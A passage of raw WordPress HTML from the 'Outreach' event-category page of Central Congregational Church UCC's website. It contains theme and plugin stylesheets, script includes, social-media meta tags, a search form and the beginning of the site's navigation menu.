:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='give-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.1' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/style.css?ver=4.8' media='all' />
<style id='imic_main-inline-css'>
.content{padding-bottom:50px;}.content{}.site-header .topbar{background-color:rgba(31,151,204,1);}.site-header .topbar{}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{background-color:rgba(255,255,255,0.8);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper{}.is-sticky .navigation > ul > li > a{color:;}.is-sticky .navigation > ul > li > a:hover{color:;}.is-sticky .navigation > ul > li > a:active{color:;}.navigation, .header-style2 .main-menu-wrapper{background-color:#ffffff;}.navigation > ul > li > a{font-family:Open Sans;font-weight:600;font-size:14px;}.navigation > ul > li > a{color:#cc541f;}.navigation > ul > li > a:hover{color:;}.navigation > ul > li > a:active{color:;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.navigation > ul > li > ul li > a{font-family:Open Sans;font-weight:600;font-size:16px;line-height:16px;}.navigation > ul > li > ul li > a{color:#1f97cc;}.navigation > ul > li > ul li > a:hover{color:;}.navigation > ul > li > ul li > a:active{color:;}.top-navigation > li > a{}.top-navigation > li > a{color:;}.top-navigation > li > a:hover{color:;}.top-navigation > li > a:active{color:;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:1px;border-bottom:solid;border-bottom:#f8f7f3;}.top-navigation > li > ul li > a{}.top-navigation > li > ul li > a{color:;}.top-navigation > li > ul li > a:hover{color:;}.top-navigation > li > ul li > a:active{color:;}.site-footer{background-color:#F8F7F3;}.site-footer{padding-top:50px;padding-bottom:50px;}.site-footer, .site-footer p{}.site-footer .widgettitle{color:#333333;}.site-footer a{color:;}.site-footer a:hover{color:;}.site-footer a:active{color:;}.site-footer-bottom{background-color:#ECEAE4;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .copyrights-col-left{}.site-footer-bottom .copyrights-col-left a{color:;}.site-footer-bottom .copyrights-col-left a:hover{color:;}.site-footer-bottom .copyrights-col-left a:active{color:;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{color:;}.site-footer-bottom .social-icons a:hover{color:;}.site-footer-bottom .social-icons a:active{color:;}.site-footer-bottom .social-icons a{width:20px;height:20px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{font-family:Open Sans;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{font-family:Open Sans;}blockquote p,.cursive,.meta-data,.fact{font-family:Volkhov;subsets:latin;word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{font-family:Open Sans;font-weight:400;text-transform:none;font-size:19px;line-height:27px;letter-spacing:1px;color:#000000;}.page-content h1{font-family:Open Sans;font-weight:700;text-transform:uppercase;font-size:26px;line-height:27px;letter-spacing:1px;color:#cc541f;}.page-content h2{font-family:Open Sans;font-weight:600;text-transform:none;font-size:24px;line-height:27px;letter-spacing:1px;color:#1f97cc;}.page-content h3{font-family:Open Sans;font-weight:600;text-transform:none;font-size:22px;line-height:26px;letter-spacing:1px;color:#000000;}.page-content h4{}.page-content h5{}.page-content h6{}
</style>
<link rel='stylesheet' id='imic_base_style-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.8' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.8' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=9225&#038;sidebar_pos&#038;ver=6.7' media='all' />
<link rel='stylesheet' id='nativechurch-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CVolkhov&#038;subset=latin&#038;ver=4.8' media='all' />
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.confliction.js?ver=6.7" id="ipray_confliction-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.simplePagination.js?ver=6.7" id="ipray_pagination-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.validate.js?ver=6.7" id="ipray_form_validate-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/ipray/public/js/jquery.global.js?ver=6.7" id="ipray_global-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.7" id="ajax-login-script-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cccchelmsford.org","hash_tracking":"false","v4_id":"G-RVT9ZJ0JG5"};</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20201110" id="wp-tinymce-root-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20201110" id="wp-tinymce-js"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.cccchelmsford.org","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.cccchelmsford.org/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.cccchelmsford.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cccchelmsford.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<meta name="generator" content="WooCommerce 10.3.5" />
<!-- Stream WordPress user activity plugin v4.1.1 -->
<meta name="generator" content="Give v4.13.1" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cccchelmsford.org/wp-content/uploads/2025/06/cropped-Sunday-School-23-270x270.png" />
		<style id="wp-custom-css">
			
.header-style2 ol.breadcrumb{
	padding:20px 0;
}
.hero-slider .flexslider {
}
.top-search {
	float: right;
	margin-top: 25px;
	margin-right: 10px;
}
.notice-bar {
	position: relative;
}
.site-header .topbar {
	background-color: #1f97cc;
}		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Central Congregational Church UCC"/>
  <meta property="og:title" content="Outreach"/>
  <meta property="og:url" content="https://www.cccchelmsford.org/event-category/outreach/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="To believe is to care. To care is to do."/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Outreach"/>
  <meta itemprop="headline" content="Outreach"/>
  <meta itemprop="description" content="To believe is to care. To care is to do."/>
  <!--<meta itemprop="publisher" content="Central Congregational Church UCC"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Outreach"/>
  <meta name="twitter:url" content="https://www.cccchelmsford.org/event-category/outreach/"/>
  <meta name="twitter:description" content="To believe is to care. To care is to do."/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tax: event-category -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #1f97cc;}body .popup-search-close:after, body .search-close:after { border-color: #1f97cc;}body .popup-search-close:before, body .search-close:before { border-color: #1f97cc;}</style> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
</head>
<!--// CLOSE HEAD //-->

<body class="archive tax-event-category term-outreach term-73  boxed theme-NativeChurch woocommerce-no-js NativeChurch">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.cccchelmsford.org" class="default-logo" title="Logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo"></a>
		  <a href="https://www.cccchelmsford.org" title="Logo" class="retina-logo"><img src="https://www.cccchelmsford.org/wp-content/uploads/2017/06/CCC_logo_version_2.gif" alt="Logo" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-main" class="sf-menu"><li  class="menu-item-1126 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.cccchelmsford.org/">Home<span class="nav-line"></span></a><li  class="menu-item-58 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-2598 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/welcoming-statement/">Welcome!</a>	<li  class="menu-item-1009 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/about-us/a-quick-look-at-ccc/">A Quick Look at CCC</a>
	<ul class="sub-menu">
		<li  class="menu-item-7779 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/contact-us/">Contact Us</a>		<li  class="menu-item-1407 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/staff/">Our Staff</a>		<li  class="menu-item-2130 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/church-speak/">Church Speak!</a>	</ul>
	<li  class="menu-item-1917 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/current-newsletter/">Latest News &#038; Worship Bulletin</a>	<li  class="menu-item-7315 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/event-calendar/">Event Calendar</a>	<li  class="menu-item-1052 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/renting-our-facilities/">Renting our Facilities</a>	<li  class="menu-item-9001 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/about-us/john-r-carson-memorial-park/">John R. Carson Memorial Park</a>	<li  class="menu-item-2494 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/a-brief-history-of-central-congregational-church/">A Brief History of Central Congregational Church</a>
	<ul class="sub-menu">
		<li  class="menu-item-6628 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/ccc-1955-2000/">Central Congregational Church 1955 – 2000</a>	</ul>
</ul>
<li  class="menu-item-1039 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/">Get Connected<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1032 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/">Sunday School</a>
	<ul class="sub-menu">
		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
